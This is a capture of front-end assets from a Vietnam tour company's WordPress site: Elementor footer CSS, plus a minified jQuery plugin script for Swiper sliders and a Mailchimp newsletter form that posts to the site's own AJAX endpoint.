.elementor-29646 .elementor-element.elementor-element-da4dc75{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--padding-top:05%;--padding-bottom:02%;--padding-left:3%;--padding-right:03%;}.elementor-29646 .elementor-element.elementor-element-da4dc75:not(.elementor-motion-effects-element-type-background), .elementor-29646 .elementor-element.elementor-element-da4dc75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-Website-footer-1.webp");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-29646 .elementor-element.elementor-element-a9ba2d6{--display:flex;}.elementor-29646 .elementor-element.elementor-element-beae6f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-29646 .elementor-element.elementor-element-b555350 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:#0066A5;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29646 .elementor-element.elementor-element-f2b965f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-icon i{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-icon svg{fill:#0066A5;transition:fill 0.3s;}.elementor-29646 .elementor-element.elementor-element-f2b965f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-text{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-a8c5aca{--display:flex;}.elementor-29646 .elementor-element.elementor-element-04f1b96 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:#0066A5;}.elementor-29646 .elementor-element.elementor-element-729af52 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-icon i{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-icon svg{fill:#0066A5;transition:fill 0.3s;}.elementor-29646 .elementor-element.elementor-element-729af52{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-text{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-f9a6468{--display:flex;}.elementor-29646 .elementor-element.elementor-element-08c2220 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:#0066A5;}.elementor-29646 .elementor-element.elementor-element-71320b0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-icon i{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-icon svg{fill:#0066A5;transition:fill 0.3s;}.elementor-29646 .elementor-element.elementor-element-71320b0{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-text{color:#0066A5;transition:color 0.3s;}.elementor-29646 .elementor-element.elementor-element-e3599e6{--display:flex;}.elementor-29646 .elementor-element.elementor-element-34f0d74 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:#0066A5;}.elementor-29646 .elementor-element.elementor-element-ae05b15 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-gallery-grid-item .gallery-item-thumbnail-wrap, 
                    .elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-grid-fg-box .eael-grid-fg-img,
                    .elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-hg-grid__cell-img .grid__cell-img-inner{height:60px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filter-gallery-wrapper{background-color:#FFFFFF00;border-radius:0px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filter-gallery-control ul li.control{color:#444;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filter-gallery-control ul > li.control{border-radius:0px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filter-gallery-control ul li.active{color:#fff;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filter-gallery-control ul li.control.active{background:#333;border-radius:0px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-gallery-grid-item, 
                    .elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-grid-fg-box,
                    .elementor-29646 .elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap .eael-hg-grid__cell-img{border-radius:0px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap .gallery-item-hoverer-bg{background-color:#00000000;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap.caption-style-hoverer .fg-item-title{color:#FFFFFF00;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap.caption-style-hoverer .fg-item-content{color:#FFFFFF00;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .video-popup-bg{background-color:rgba(0, 0, 0, .7);}.elementor-29646 .elementor-element.elementor-element-ae05b15 .video-popup:hover > img{transform:scale(1.1);}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap .gallery-item-buttons > a span{background:#ff622a;color:#fff;height:50px;line-height:50px;width:50px;font-size:18px;border-radius:100px;transition:300ms;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap .gallery-item-buttons > a span img{height:18px;width:18px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 .gallery-item-caption-wrap .gallery-item-buttons > a span:hover{background:#ff622a;color:#fff;border-radius:100px;}.elementor-29646 .elementor-element.elementor-element-ae05b15 #eael-fg-no-items-found{text-align:center;color:#858e9a;border-radius:0px;}.elementor-29646 .elementor-element.elementor-element-befc5a1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:05px;--padding-bottom:05px;--padding-left:0px;--padding-right:0px;}.elementor-29646 .elementor-element.elementor-element-befc5a1:not(.elementor-motion-effects-element-type-background), .elementor-29646 .elementor-element.elementor-element-befc5a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-29646 .elementor-element.elementor-element-49c0141{--display:flex;--justify-content:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29646 .elementor-element.elementor-element-2be1b08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-2be1b08{column-gap:0px;font-family:"DM Sans", Sans-serif;font-weight:700;line-height:13px;color:#FFFFFF;}.elementor-29646 .elementor-element.elementor-element-e166de2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-29646 .elementor-element.elementor-element-7785684 .elementor-repeater-item-2cc387c.elementor-social-icon{background-color:#F65BDB;}.elementor-29646 .elementor-element.elementor-element-7785684 .elementor-repeater-item-1bc8d04.elementor-social-icon{background-color:#911108;}.elementor-29646 .elementor-element.elementor-element-7785684{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-29646 .elementor-element.elementor-element-7785684 .elementor-widget-container{text-align:right;}@media(max-width:992px) and (min-width:768px){.elementor-29646 .elementor-element.elementor-element-a9ba2d6{--width:30%;}.elementor-29646 .elementor-element.elementor-element-beae6f1{--width:100%;}}@media(max-width:1366px){.elementor-29646 .elementor-element.elementor-element-da4dc75{--min-height:499px;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > a{font-size:14px;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > a{font-size:14px;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:992px){.elementor-29646 .elementor-element.elementor-element-da4dc75{--padding-top:02%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-29646 .elementor-element.elementor-element-beae6f1{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-f2b965f .elementor-icon-list-item > a{font-size:14px;}.elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-729af52 .elementor-icon-list-item > a{font-size:14px;}.elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29646 .elementor-element.elementor-element-71320b0 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-29646 .elementor-element.elementor-element-da4dc75{--min-height:640px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:07%;--padding-bottom:80%;--padding-left:02%;--padding-right:02%;}.elementor-29646 .elementor-element.elementor-element-da4dc75:not(.elementor-motion-effects-element-type-background), .elementor-29646 .elementor-element.elementor-element-da4dc75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom center;background-repeat:no-repeat;background-size:1000px auto;}.elementor-29646 .elementor-element.elementor-element-a9ba2d6{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-29646 .elementor-element.elementor-element-beae6f1{--width:100%;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-29646 .elementor-element.elementor-element-b555350 .elementor-heading-title{font-size:18px;}.elementor-29646 .elementor-element.elementor-element-f2b965f > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-f2b965f{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-29646 .elementor-element.elementor-element-a8c5aca{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29646 .elementor-element.elementor-element-04f1b96 .elementor-heading-title{font-size:18px;}.elementor-29646 .elementor-element.elementor-element-729af52 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-f9a6468{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29646 .elementor-element.elementor-element-08c2220 .elementor-heading-title{font-size:18px;}.elementor-29646 .elementor-element.elementor-element-71320b0 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-29646 .elementor-element.elementor-element-e3599e6{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-29646 .elementor-element.elementor-element-34f0d74 .elementor-heading-title{font-size:18px;}.elementor-29646 .elementor-element.elementor-element-befc5a1{--padding-top:10px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-29646 .elementor-element.elementor-element-49c0141{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-29646 .elementor-element.elementor-element-2be1b08{font-size:11px;line-height:1em;}.elementor-29646 .elementor-element.elementor-element-e166de2{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-29646 .elementor-element.elementor-element-7785684 .elementor-widget-container{text-align:center;}.elementor-29646 .elementor-element.elementor-element-7785684{--icon-size:14px;--grid-column-gap:9px;}}@media(min-width:768px){.elementor-29646 .elementor-element.elementor-element-a9ba2d6{--width:30%;}.elementor-29646 .elementor-element.elementor-element-beae6f1{--width:100%;}.elementor-29646 .elementor-element.elementor-element-a8c5aca{--width:20%;}.elementor-29646 .elementor-element.elementor-element-f9a6468{--width:20%;}.elementor-29646 .elementor-element.elementor-element-e3599e6{--width:30%;}.elementor-29646 .elementor-element.elementor-element-49c0141{--width:50%;}.elementor-29646 .elementor-element.elementor-element-e166de2{--width:50%;}}@media(min-width:2400px){.elementor-29646 .elementor-element.elementor-element-da4dc75{--width:100%;--min-height:716px;--justify-content:flex-start;}.elementor-29646 .elementor-element.elementor-element-da4dc75:not(.elementor-motion-effects-element-type-background), .elementor-29646 .elementor-element.elementor-element-da4dc75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}}/* Start custom CSS for icon-list, class: .elementor-element-f2b965f */.keep-inline {
  white-space: nowrap;
}/* End custom CSS */
/* Start custom CSS for eael-filterable-gallery, class: .elementor-element-ae05b15 */img.gallery-item-thumbnail {
  height: auto !important;
  max-height: 60px !important;
  width: auto !important;
  max-width: 100% !important;
  display: block;
  margin: 0 auto;
  object-fit: contain;
}

.eael-gallery-grid-item {
  margin-bottom: 2px !important; /* Hoặc 8px, tuỳ bạn */
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/traveler-layout-essential-for-elementor/assets/js/st-library-slider.js?ver=1768228923
body_size: 783
content:
(function($){'use strict';function st_service_list_slider_acency_element($wrapper){let wrapper_list=$('.st-list-service',$wrapper);let imageCarousel=$('.st-list-service .swiper-container',$wrapper);let pagination=wrapper_list.attr('data-pagination');let navigation=wrapper_list.attr('data-navigation');let auto_play=wrapper_list.attr('data-auto-play');let delay=wrapper_list.attr('data-delay');let loop=wrapper_list.attr('data-loop');let responsive=wrapper_list.attr('data-responsive');let option={observer:!0,observeParents:!0,speed:400,spaceBetween:20,preloadImages:!0,}
if(typeof responsive!=='undefined'){option.breakpoints=JSON.parse(responsive)}else{option.breakpoints={480:{slidesPerView:1,spaceBetween:10,},767:{slidesPerView:2,spaceBetween:24,},1024:{slidesPerView:3,spaceBetween:24,},1366:{slidesPerView:wrapper_list.attr('data-slides-per-view'),spaceBetween:24,},}}
if(pagination=='on'){option.pagination={el:'.swiper-pagination',clickable:!0,}}
if(navigation=='on'){option.navigation={nextEl:'.st-button-next',prevEl:'.st-button-prev',}}
if(auto_play=='on'){if(delay.length>0){option.autoplay={delay:delay,}}else{option.autoplay={delay:2000,}}}
if(loop=='true'){option.loop=!0}
const Swiper=elementorFrontend.utils.swiper;if(imageCarousel.length){const swipers=new Swiper(imageCarousel,option)}}
function st_sliders_agency_element($wrapper){let wrapper_list=$('.st-sliders',$wrapper);let imageCarousel=$('.st-sliders .swiper-container',$wrapper);let pagination=wrapper_list.attr('data-pagination');let navigation=wrapper_list.attr('data-navigation');let auto_play=wrapper_list.attr('data-auto-play');let delay=wrapper_list.attr('data-delay');let loop=wrapper_list.attr('data-loop');let style_slider=wrapper_list.attr('data-style-slider')||'style-1';let center_slider=wrapper_list.attr('data-center-slider');let spaceBetween=wrapper_list.attr('data-space-between')||20;let responsive=wrapper_list.attr('data-responsive');let option={observer:!0,observeParents:!0,speed:400,spaceBetween:parseInt(spaceBetween),preloadImages:!0,centeredSlides:!!(center_slider=='on'),centeredSlidesBounds:!0,}
if(center_slider=='on'){option.breakpoints={320:{slidesPerView:1,spaceBetween:0,},768:{slidesPerView:1,spaceBetween:20,},992:{slidesPerView:'auto',spaceBetween:30,},1024:{slidesPerView:'auto',spaceBetween:30,},}}else{if(typeof responsive!=='undefined'){option.breakpoints=JSON.parse(responsive)}else{option.breakpoints={640:{slidesPerView:1,spaceBetween:16,},768:{slidesPerView:1,spaceBetween:20,},992:{slidesPerView:1,spaceBetween:20,},1024:{slidesPerView:wrapper_list.attr('data-slides-per-view'),spaceBetween:30,},}}}
if(pagination=='on'){option.pagination={el:'.swiper-pagination',clickable:!0,}}
if(navigation=='on'){option.navigation={nextEl:'.st-button-next',prevEl:'.st-button-prev',}}else{option.navigation=!1}
if(auto_play=='on'){if(delay.length>0){option.autoplay={delay:delay,}}else{option.autoplay={delay:2000,}}}
if(loop=='true'){option.loop=!0}
const Swiper=elementorFrontend.utils.swiper;const swipers=new Swiper(imageCarousel,option);console.log('option',option)}
$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/st_team.default',function($wrapper){st_service_list_slider_acency_element($wrapper);$('.service-list-wrapper .swiper-wrapper .swiper-slide',$wrapper).matchHeight({remove:!0});$('.service-list-wrapper .swiper-wrapper .swiper-slide',$wrapper).matchHeight()});elementorFrontend.hooks.addAction('frontend/element_ready/st_list_service_room.default',function($wrapper){st_service_list_slider_acency_element($wrapper);$('.service-list-wrapper .swiper-wrapper .swiper-slide',$wrapper).matchHeight({remove:!0});$('.service-list-wrapper .swiper-wrapper .swiper-slide',$wrapper).matchHeight()});elementorFrontend.hooks.addAction('frontend/element_ready/st_slider_room.default',function($wrapper){st_sliders_agency_element($wrapper)});elementorFrontend.hooks.addAction('frontend/element_ready/st_sliders.default',function($wrapper){st_sliders_agency_element($wrapper)})});$(".traveler-form").each(function(){var id=$(this).attr('data-validation-id');$('#form-subscribe-'+id).submit(function(event){event.preventDefault();var email=$('#EMAIL-'+id).val();var name=$('#NAME-'+id).val();var api_key=$('.api_key').val();var id_list_mailchimp=$('.id_list_mailchimp').val();var status_email=$('.status_email').val();$.ajax({type:"post",dataType:"json",url:cpm_object.ajax_url,data:{action:"traveler_newsletter",email:email,api_key:api_key,name:name,id_list_mailchimp:id_list_mailchimp,status_email:status_email,security:cpm_object.nonce,},beforeSend:function(){},success:function(response){alert(response.message);$('#EMAIL-'+id).val('');$('#NAME-'+id).val('')},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})})(jQuery)